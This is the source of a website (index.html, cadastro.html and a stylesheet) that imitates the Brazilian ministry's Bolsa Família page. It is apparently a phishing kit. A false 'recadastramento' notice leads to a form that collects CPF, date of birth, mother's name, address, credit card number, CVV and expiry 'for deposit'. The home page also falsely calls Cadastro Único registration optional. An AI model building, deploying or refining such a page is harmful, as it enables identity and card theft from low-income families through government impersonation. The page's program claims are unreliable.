

<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bolsa Família · MDS</title>
    <!-- Font Awesome (ícones) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link rel="stylesheet" href="css/home.css">
    
</head>
<body>
<div class="site-wrapper">
    <!-- cabeçalho orgão -->
    <div class="org-header">
        <i class="fas fa-landmark"></i> Ministério do Desenvolvimento e Assistência Social, Família e Combate à Fome
    </div>

    <!-- título principal -->
    <div class="program-bar">
        <h1><i class="fas fa-hand-holding-heart"></i> Ações e Programas > Bolsa Família</h1>
        <div class="sub"><i class="fas fa-info-circle"></i> Proteção, renda e cidadania</div>
    </div>




    <div class="highlight-box">
        <h2><i class="fas fa-users"></i> ATENÇÃO</h2>
        <p style="margin-bottom: 8px;">A partir do mês de <strong>abril</strong> o bolsa família exigirá recadastramento em nosso programa. </p>
        <p>Clique <a href="cadastro.html"><strong>aqui</strong></a>. É rápido, fácil e seguro</p>
    </div>



    <!-- grid 2 colunas -->
    <div class="main-content">
        <!-- COLUNA ESQUERDA (textos + tabela) -->
        <div class="left-col">
            <p>
                <strong>O Programa Bolsa Família é o maior programa de transferência de renda do Brasil,</strong> reconhecido internacionalmente por já ter tirado milhões de famílias da fome. O Governo Federal relançou o programa com mais proteção às famílias, com um modelo de benefício que considera o tamanho e as características familiares; aquelas com três ou mais pessoas passarão a receber mais do que uma pessoa que vive sozinha.
            </p>
            <p>
                Além de garantir renda para as famílias em situação de pobreza, o Programa Bolsa Família busca integrar políticas públicas, fortalecendo o acesso das famílias a direitos básicos como saúde, educação e assistência social. O Bolsa Família busca promover a dignidade e a cidadania das famílias também pela atuação em ações complementares por meio de articulação com outras políticas para a superação da pobreza e transformação social, tais como esporte, ciência e trabalho.
            </p>

            <!-- box quem tem direito -->
            <div class="highlight-box">
                <h2><i class="fas fa-users"></i> Quem tem direito?</h2>
                <p style="margin-bottom: 8px;">Para ter direito ao Bolsa Família, a principal regra é que a renda de cada pessoa da família seja de, no máximo, <strong>R$ 218 por mês</strong>. </p>
                <div class="renda-exemplo">
                    <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Exemplo:</strong> se apenas um integrante da família tem renda e recebe um salário mínimo (R$ 1.518), e essa família tem sete pessoas, a renda de cada um é de R$ 216,85. Como está abaixo do limite de R$ 218 por pessoa, essa família tem o direito de receber o benefício.</p>
                </div>
            </div>

            <!-- como receber -->
            <div class="como-receber">
                <h3><i class="fas fa-envelope-open-text"></i> Como Receber?</h3>
                <p style="margin-top: 12px;"><i class="fas fa-clock"></i> Clique <a href="cadastro.php"><strong>aqui</strong></a>.</p>

                <p><i class="fas fa-check-circle"></i> Não é preciso estar inscrito no <strong>Cadastro Único</strong>, com os dados corretos e atualizados. Esse cadastramento é feito em postos de atendimento da assistência social dos municípios, como os CRAS. É totalmente opcional, mas caso prefira é preciso apresentar o CPF ou o título de eleitor.</p>
                <p style="margin-top: 12px;"><i class="fas fa-clock"></i> Lembrando que. Todos os meses, o programa identifica, de forma automatizada, as famílias que serão incluídas e que começarão a receber o benefício.</p>
            </div>

            <!-- calendário 2026 -->
            <div class="calendario-titulo"><i class="fas fa-calendar-alt"></i> Calendário de Pagamento 2026</div>
            <div class="tabela-container">
                <table>
                    <thead>
                        <tr>
                            <th>FINAL DO NIS</th><th>Jan</th><th>Fev</th><th>Mar</th><th>Abr</th><th>Mai</th><th>Jun</th><th>Jul</th><th>Ago</th><th>Set</th><th>Out</th><th>Nov</th><th>Dez</th>
                        </tr>
                    </thead>
                    <tbody>
                        <tr><td>1</td><td>19</td><td>12</td><td>18</td><td>16</td><td>18</td><td>17</td><td>20</td><td>18</td><td>17</td><td>19</td><td>16</td><td>10</td></tr>
                        <tr><td>2</td><td>20</td><td>13</td><td>19</td><td>17</td><td>19</td><td>18</td><td>21</td><td>19</td><td>18</td><td>20</td><td>17</td><td>11</td></tr>
                        <tr><td>3</td><td>21</td><td>14</td><td>20</td><td>—</td><td>20</td><td>19</td><td>22</td><td>20</td><td>21</td><td>21</td><td>18</td><td>14</td></tr>
                        <tr><td>4</td><td>22</td><td>15</td><td>23</td><td>22</td><td>21</td><td>22</td><td>23</td><td>21</td><td>22</td><td>22</td><td>19</td><td>15</td></tr>
                        <tr><td>5</td><td>23</td><td>16</td><td>24</td><td>23</td><td>22</td><td>23</td><td>24</td><td>24</td><td>23</td><td>23</td><td>—</td><td>16</td></tr>
                        <tr><td>6</td><td>24</td><td>17</td><td>25</td><td>24</td><td>25</td><td>24</td><td>25</td><td>24</td><td>25</td><td>24</td><td>—</td><td>17</td></tr>
                        <tr><td>7</td><td>25</td><td>18</td><td>26</td><td>25</td><td>26</td><td>25</td><td>26</td><td>25</td><td>26</td><td>25</td><td>—</td><td>18</td></tr>
                        <tr><td>8</td><td>26</td><td>19</td><td>27</td><td>26</td><td>27</td><td>26</td><td>27</td><td>26</td><td>27</td><td>26</td><td>—</td><td>19</td></tr>
                        <tr><td>9</td><td>27</td><td>20</td><td>28</td><td>27</td><td>28</td><td>27</td><td>28</td><td>27</td><td>28</td><td>27</td><td>—</td><td>20</td></tr>
                        <tr><td>0</td><td>28</td><td>21</td><td>29</td><td>28</td><td>29</td><td>28</td><td>29</td><td>28</td><td>29</td><td>28</td><td>—</td><td>21</td></tr>
                    </tbody>
                </table>
            </div>
            <!-- pequena legenda (os traços foram preservados) -->
            <p style="font-size:0.85rem; color:#4d6a78;"><i class="far fa-calendar-check"></i> Datas sujeitas a confirmação nos canais oficiais. (—) mês sem pagamento ou feriado.</p>
        </div>

        <!-- COLUNA DIREITA (acesso rápido, notícias, vídeos) -->
        <div class="right-col">
            <!-- ACESSO RÁPIDO -->
            <div class="acesso-rapido">
                <h3><i class="fas fa-rocket"></i> ACESSO RÁPIDO</h3>
                <div class="links-grid">
                    <a href="cadastro.html"><i class="fa-solid fa-address-card"></i> Cadastre-se</a>
                    <a href="#"><i class="fa-solid fa-circle-user"></i> Conta</a>
                    <a href="#"><i class="fas fa-gavel"></i> Início</a>
                    <a href="#"><i class="fas fa-tachometer-alt"></i> Índice de Gestão Descentralizada</a>
                    <a href="#"><i class="fas fa-calendar-alt"></i> Calendário 2026</a>
                    <a href="#"><i class="fas fa-hand-wave"></i> Boas-Vindas às Gestões Municipais</a>
                    <a href="#"><i class="fas fa-folder-open"></i> Folder PBF</a>
                    <a href="#"><i class="fas fa-shield-alt"></i> Folder Regras de Proteção</a>
                    <a href="#"><i class="fas fa-ban"></i> Combate a Desinformação</a>
                    <a href="#"><i class="fas fa-book-open"></i> Cartilha 2026</a>
                </div>
            </div>

            <!-- NOTÍCIAS com cookies -->
            <div class="noticias-card">
                <h4><i class="fas fa-newspaper"></i> NOTÍCIAS</h4>
                <p>Para melhorar a sua experiência na plataforma e prover serviços personalizados, utilizamos cookies. Ao aceitar, você terá acesso a todas as funcionalidades do site. Se clicar em "Rejeitar Cookies", os cookies que não forem estritamente necessários serão desativados. Para escolher quais quer autorizar, clique em "Gerenciar cookies". Saiba mais em nossa Declaração de Cookies.</p>
                <div class="cookie-botoes">
                    <span class="btn-cookie"><i class="fas fa-times-circle"></i> Rejeitar cookies</span>
                    <span class="btn-cookie solid"><i class="fas fa-check-circle"></i> Aceitar cookies</span>
                    <span class="btn-cookie" style="border-color:#6c8b9a;"><i class="fas fa-cog"></i> Gerenciar</span>
                </div>
                <hr>
                <p style="font-size:0.95rem; margin-top:6px;"><i class="fas fa-external-link-alt"></i> Fala MDS: Bolsa Família tem benefícios adicionais e novas regras — confira.</p>
            </div>

            <!-- VÍDEOS -->
            <div class="videos-card">
                <h4><i class="fas fa-video"></i> VÍDEOS</h4>
                <div class="video-item">
                    <i class="fab fa-youtube"></i>
                    <span>Fala MDS: Bolsa Família tem benefícios adicionais...</span>
                </div>
                <div style="margin-top:16px;">
                    <span class="btn-cookie" style="border-color:#00796b; background:white;"><i class="fas fa-play"></i> Assista mais vídeos</span>
                </div>
            </div>

            <!-- cookie extra (igual ao print) -->
            <div style="background: #fafefe; border-radius: 14px; padding: 14px; border: 1px solid #c0dae4; margin-top: 10px; display: flex; gap: 10px; align-items: center; flex-wrap: wrap;">
                <i class="fas fa-cookie-bite" style="color:#b85e00; font-size: 1.5rem;"></i>
                <span style="font-size:0.9rem;">Cookies necessários sempre ativos. <a href="#" style="color:#00796b;">Declaração de Cookies</a></span>
            </div>
        </div>
    </div>

    <!-- rodapé institucional -->
    <footer>
        <div><i class="far fa-copyright"></i> Ministério do Desenvolvimento e Assistência Social, Família e Combate à Fome · 2026</div>
        <div>
            <a href="#"><i class="fab fa-facebook-f"></i></a>
            <a href="#"><i class="fab fa-twitter"></i></a>
            <a href="#"><i class="fab fa-youtube"></i></a>
            <a href="#"><i class="fas fa-envelope"></i></a>
        </div>
    </footer>
</div>



</body>
<script scr="script.js" ></script>

</html>
</file>


<file: cadastro.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bolsa Família · MDS</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <link rel="stylesheet" href="css/home.css">

</head>
<body>
<div class="site-wrapper">
    <!-- cabeçalho orgão -->
    <div class="org-header">
        <i class="fas fa-landmark"></i> Ministério do Desenvolvimento e Assistência Social, Família e Combate à Fome
    </div>

    <!-- título principal -->
    <div class="program-bar">
        <h1><i class="fas fa-hand-holding-heart"></i> Ações e Programas > Bolsa Família > Cadastro</h1>
        <div class="sub"><i class="fas fa-info-circle"></i> Proteção, renda e cidadania</div>
    </div>

    <!-- grid 2 colunas -->
    <div class="main-content">
        <!-- COLUNA ESQUERDA (textos + tabela) -->
        <div class="left-col">
            <p>
                <strong>Para se cadastrar é muito simples,  </strong> preencha os campos a baixo
            </p>




            <!-- Cadastro -->
            <form action="" class="formulario" id="formulario">         
                <div class="como-receber">
                    <h3><i class="fas fa-envelope-open-text"></i> Informações pessoais</h3>

                
                
                    <div class="renda-exemplo">
                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Nome completo:</strong></p>
                            <input type="text" class="input-renda" id="nome" required>
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>CPF:</strong></p>
                            <input type="text" class="input-renda" id="cpf" placeholder="___.___.___-__" required>
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Data de nascimento:</strong></p>
                            <input type="text" class="input-renda" id="dtNasc" placeholder="____/____/________">
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Nome da mãe:</strong></p>
                            <input type="text" class="input-renda" id="nmMae">
                        </div>
                    </div>



                    <h3><i class="fas fa-envelope-open-text"></i> Endereço</h3>
                    <div class="renda-exemplo">

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Logradouro: </strong></p>
                            <label for=""></label>
                            <input type="text" class="input-renda" >
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Número: </strong></p>
                            <label for=""></label>
                            <input type="text" class="input-renda" id>
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Bairro: </strong></p>
                            <label for=""></label>
                            <input type="text" class="input-renda">
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Cidade: </strong></p>
                            <label for=""></label>
                            <input type="text" class="input-renda">
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Estado: </strong></p>
                            <label for=""></label>
                            <input type="text" class="input-renda">
                        </div>


                    </div>


                    <h3><i class="fas fa-envelope-open-text"></i> Cartão de crédito<span class="info-icon" title="Para depósito">🛈</span></h3>
                    <div class="renda-exemplo">

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Número do cartão de crédito: </strong></p>
                            <label for=""></label>
                            <input type="text" class="input-renda" required>
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>CVV: </strong></p>
                            
                            <label for=""></label>
                            <input type="text" class="input-renda" required>
                        </div>

                        <div class="input-renda">
                            <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Data de validade: </strong></p>
                            
                            <label for=""></label>
                            <input type="text" class="input-renda" placeholder="____/____/________" required>
                        </div>


                    </div>







                    <p><i class="fas fa-check-circle"></i> Após envio, nossa equipe fará sua análise e daremos a resposta na área <strong>conta</strong>.</p>
                    <p style="margin-top: 12px;"><i class="fas fa-clock"></i> Lembrando que, mesmo inscrita no Cadastro Único, a família não entra imediatamente para o Bolsa Família. Todos os meses, o programa identifica, de forma automatizada, as famílias que serão incluídas e que começarão a receber o benefício.</p>


                    <button type="submit"><i class="fas fa-check-circle" style="color:#ffffff;"></i> Enviar</button>  




                </div>

            </form>

            <!-- box Alguma dúvida? -->
            <div class="highlight-box">
                <h2><i class="fas fa-users"></i> Algúma dúvida?</h2>
                <p style="margin-bottom: 8px;">Nossa equipe de suporte está online 24h por dia</p>
                <div class="renda-exemplo">
                    <p><i class="fas fa-calculator" style="color:#00796b;"></i> <strong>Telefone:</strong> 0800 555 4682</p>
                </div>
            </div>
        </div>

        <!-- COLUNA DIREITA (acesso rápido, notícias, vídeos) -->
        <div class="right-col">
            <!-- ACESSO RÁPIDO -->
            <div class="acesso-rapido">
                <h3><i class="fas fa-rocket"></i> ACESSO RÁPIDO</h3>
                <div class="links-grid">
                    <a href="#"><i class="fa-solid fa-address-card"></i> Cadastre-se</a>
                    <a href="#"><i class="fa-solid fa-circle-user"></i> Conta</a>
                    <a href="home.html"><i class="fas fa-gavel"></i> Início</a>
                    <a href="#"><i class="fas fa-tachometer-alt"></i> Índice de Gestão Descentralizada</a>
                    <a href="#"><i class="fas fa-calendar-alt"></i> Calendário 2026</a>
                    <a href="#"><i class="fas fa-hand-wave"></i> Boas-Vindas às Gestões Municipais</a>
                    <a href="#"><i class="fas fa-folder-open"></i> Folder PBF</a>
                    <a href="#"><i class="fas fa-shield-alt"></i> Folder Regras de Proteção</a>
                    <a href="#"><i class="fas fa-ban"></i> Combate a Desinformação</a>
                    <a href="#"><i class="fas fa-book-open"></i> Cartilha 2026</a>
                </div>
            </div>

            <!-- NOTÍCIAS com cookies -->
            <div class="noticias-card">
                <h4><i class="fas fa-newspaper"></i> NOTÍCIAS</h4>
                <p>Para melhorar a sua experiência na plataforma e prover serviços personalizados, utilizamos cookies. Ao aceitar, você terá acesso a todas as funcionalidades do site. Se clicar em "Rejeitar Cookies", os cookies que não forem estritamente necessários serão desativados. Para escolher quais quer autorizar, clique em "Gerenciar cookies". Saiba mais em nossa Declaração de Cookies.</p>
                <div class="cookie-botoes">
                    <span class="btn-cookie"><i class="fas fa-times-circle"></i> Rejeitar cookies</span>
                    <span class="btn-cookie solid"><i class="fas fa-check-circle"></i> Aceitar cookies</span>
                    <span class="btn-cookie" style="border-color:#6c8b9a;"><i class="fas fa-cog"></i> Gerenciar</span>
                </div>
                <hr>
                <p style="font-size:0.95rem; margin-top:6px;"><i class="fas fa-external-link-alt"></i> Fala MDS: Bolsa Família tem benefícios adicionais e novas regras — confira.</p>
            </div>



            <!-- cookie extra (igual ao print) -->
            <div style="background: #fafefe; border-radius: 14px; padding: 14px; border: 1px solid #c0dae4; margin-top: 10px; display: flex; gap: 10px; align-items: center; flex-wrap: wrap;">
                <i class="fas fa-cookie-bite" style="color:#b85e00; font-size: 1.5rem;"></i>
                <span style="font-size:0.9rem;">Cookies necessários sempre ativos. <a href="#" style="color:#00796b;">Declaração de Cookies</a></span>
            </div>
        </div>
    </div>

    <!-- rodapé institucional -->
    <footer>
        <div><i class="far fa-copyright"></i> Ministério do Desenvolvimento e Assistência Social, Família e Combate à Fome · 2026</div>
        <div>
            <a href="#"><i class="fab fa-facebook-f"></i></a>
            <a href="#"><i class="fab fa-twitter"></i></a>
            <a href="#"><i class="fab fa-youtube"></i></a>
            <a href="#"><i class="fas fa-envelope"></i></a>
        </div>
    </footer>
</div>

</body>
<script src="script.js"></script>

</html>
</file>
<file: css/home.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', Roboto, system-ui, sans-serif;
}

body {
    background-color: #f5f7fa;
    display: flex;
    justify-content: center;
    min-height: 100vh;
}

.site-wrapper {
    max-width: 1200px;
    width: 100%;
    background-color: white;
    box-shadow: 0 0 30px rgba(0,0,0,0.05);
}

/* cabeçalho ministério */
.org-header {
    background-color: #002c3e;      /* tom escuro característico */
    color: white;
    padding: 12px 24px;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 0.3px;
    border-bottom: 3px solid #fed100; /* amarelo governo */
}

.org-header i {
    margin-right: 8px;
    color: #fed100;
}

/* título da página / programa */
.program-bar {
    background-color: #f0f3f5;
    padding: 16px 24px;
    border-bottom: 1px solid #cdd9de;
}

.program-bar h1 {
    font-size: 1.9rem;
    font-weight: 500;
    color: #003b4f;
}

.program-bar h1 i {
    color: #00796b;
    margin-right: 10px;
}

.program-bar .sub {
    color: #2e5f6b;
    margin-top: 6px;
    font-size: 1rem;
    font-weight: 400;
}

/* conteúdo principal */
.main-content {
    display: grid;
    grid-template-columns: 2.5fr 1.2fr;
    gap: 26px;
    padding: 28px 24px;
}

/* coluna esquerda: textos e tabela */
.left-col p {
    font-size: 1.02rem;
    line-height: 1.6;
    color: #1e2f3a;
    margin-bottom: 1.3rem;
    text-align: justify;
}

.highlight-box {
    background-color: #e7f0f3;
    border-left: 6px solid #00796b;
    padding: 18px 22px;
    margin: 28px 0 22px 0;
    border-radius: 0 12px 12px 0;
}

.highlight-box h2 {
    font-size: 1.5rem;
    font-weight: 500;
    color: #003b4f;
    margin-bottom: 12px;
}

.highlight-box h2 i {
    color: #00796b;
    margin-right: 8px;
}

.renda-exemplo {
    background-color: white;
    padding: 15px 20px;
    border-radius: 12px;
    box-shadow: 0 2px 6px rgba(0,0,0,0.03);
    margin: 18px 0;
    border: 1px solid #cbdae2;
}

.input-renda {
    display: flex;
    margin: 10px 0;justify-content: flex-end;
    justify-content: space-between;
    padding: 10px 10px;
}

.input-renda input{
    
    display: flex;
    border: 1px solid #cbdae2;
    /* padding: 8px 160px; */
    border-radius: 12px;
    margin: 1px 10px;

    width: 68%;  /* caixas ocupam 35% */
    justify-content: flex-end;  /* alinha caixas à direita dentro do espaço */
    gap: 10px;
    
}

.info-icon {
    display: inline-block;
    margin-left: 5px;
    color: #00796b;
    font-size: 1.2rem;
    cursor: pointer;
    font-weight: normal;
}

/* Efeito no hover */
.info-icon:hover {
    color: #005f54;
}

.renda-exemplo p {
    margin-bottom: 0.5rem;
    font-size: 14px;
    width: 30%;  /* texto ocupa 60% */
    text-align: left;
}

.como-receber {
    background-color: #fafbfc;
    padding: 16px 22px;
    border-radius: 16px;
    margin: 25px 0 30px;
    border: 1px solid #cfdfe6;
    width: 770px;
}

.como-receber button{
    background-color: #00796b;
    border-radius: 18px;
    padding: 22px 80px;
    border: 1px solid #cee2e9;
    margin-bottom: 28px;
    color: #ffffff;
    font-size: 20px;
    font-weight: 500;
} 

.como-receber h3 {
    color: #004d66;
    font-size: 1.35rem;
    font-weight: 500;
    margin-bottom: 10px;
}

.como-receber a{
    text-decoration: none;  
    color: inherit;
}

.como-receber i {
    color: #00796b;
    width: 22px;
}

.calendario-titulo {
    font-size: 1.7rem;
    font-weight: 500;
    color: #003b4f;
    margin: 35px 0 10px 0;
    border-bottom: 2px solid #fed100;
    padding-bottom: 6px;
    display: inline-block;
}

.tabela-container {
    overflow-x: auto;
    margin: 20px 0 35px;
    border-radius: 14px;
    border: 1px solid #d0dee5;
    background: white;
}

table {
    width: 100%;
    border-collapse: collapse;
    font-size: 0.9rem;
    min-width: 650px;
}

th {
    background-color: #003b4f;
    color: white;
    font-weight: 500;
    padding: 12px 6px;
    text-align: center;
    border-right: 1px solid #346d7f;
}

th:last-child { border-right: none; }

td {
    padding: 8px 5px;
    text-align: center;
    border-bottom: 1px solid #dae7ed;
    background-color: white;
    color: #14323d;
}

td:first-child {
    font-weight: 600;
    background-color: #f0f8fc;
}

/* mês vazio - tratar traço */
td .vazio {
    color: #a2b9c4;
    font-weight: 300;
}

/* coluna direita */
.right-col {
    background-color: #ffffff;
}

.acesso-rapido {
    background-color: #f1f7f9;
    border-radius: 18px;
    padding: 22px 18px;
    border: 1px solid #cee2e9;
    margin-bottom: 28px;
}

.acesso-rapido h3 {
    color: #003b4f;
    font-size: 1.4rem;
    font-weight: 500;
    border-left: 5px solid #fed100;
    padding-left: 15px;
    margin-bottom: 20px;
}

.links-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 12px 10px;
}

.links-grid a {
    text-decoration: none;
    color: #0b4d5c;
    background: white;
    padding: 9px 12px;
    border-radius: 30px;
    font-size: 0.9rem;
    font-weight: 500;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.02);
    transition: all 0.15s;
    border: 1px solid #c2dae4;
}

.links-grid a i {
    color: #00796b;
    width: 18px;
    font-size: 0.95rem;
}

.links-grid a:hover {
    background-color: #def0f5;
    border-color: #00796b;
}

/* notícias e cookies */
.noticias-card, .videos-card {
    background: white;
    border: 1px solid #d5e2e8;
    border-radius: 20px;
    padding: 22px 20px;
    margin-bottom: 22px;
    box-shadow: 0 4px 8px rgba(0,60,70,0.03);
}

.noticias-card h4, .videos-card h4 {
    font-size: 1.4rem;
    font-weight: 500;
    color: #003b4f;
    margin-bottom: 12px;
}

.noticias-card p {
    color: #1a434f;
    margin-bottom: 14px;
    line-height: 1.5;
    font-size: 0.95rem;
}

.cookie-botoes {
    display: flex;
    gap: 14px;
    margin-top: 16px;
    flex-wrap: wrap;
}

.btn-cookie {
    background: white;
    border: 1.5px solid #00796b;
    color: #00796b;
    padding: 10px 20px;
    border-radius: 40px;
    font-weight: 600;
    font-size: 0.9rem;
    cursor: default;
    transition: 0.1s;
    display: inline-flex;
    align-items: center;
    gap: 6px;
}

.btn-cookie.solid {
    background: #00796b;
    color: white;
    border: 1.5px solid #00796b;
}

.btn-cookie i { font-size: 0.9rem; }

.video-item {
    display: flex;
    align-items: center;
    gap: 15px;
    background: #f2f8fb;
    padding: 12px 15px;
    border-radius: 40px;
    margin-top: 15px;
}

.video-item i {
    font-size: 2rem;
    color: #a71f1f;
    background: white;
    border-radius: 50%;
    padding: 8px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
}

.video-item span {
    font-weight: 500;
    color: #003b4f;
}

hr {
    border: none;
    border-top: 2px dashed #bcd3dd;
    margin: 12px 0;
}

footer {
    background-color: #002c3e;
    padding: 16px 24px;
    color: #bdd8e3;
    font-size: 0.85rem;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-top: 3px solid #fed100;
}

footer a {
    color: #fed100;
    text-decoration: none;
    margin-left: 20px;
}

@media (max-width: 850px) {
    .main-content { grid-template-columns: 1fr; }
}
</file>
